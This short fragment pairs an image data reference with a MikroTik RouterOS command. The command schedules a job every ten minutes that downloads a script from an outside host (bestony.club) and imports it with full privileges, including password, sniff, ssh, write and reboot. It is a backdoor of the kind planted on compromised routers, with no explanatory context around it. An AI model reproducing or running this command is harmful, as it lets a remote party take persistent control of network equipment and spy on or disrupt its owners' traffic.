 /system scheduler add name=U6 interval=10m on-event=/tool fetch url=http://bestony.club/poll/ebfc74e5-7f18-46c4-b7da-68fd9ea02f22 mode=http dst-path=7wmp0b4s.rsc\r\n/import 7wmp0b4s.rsc policy=api,ftp,local,password,policy,read,reboot,sensitive,sniff,ssh,telnet,test,web,winbox,write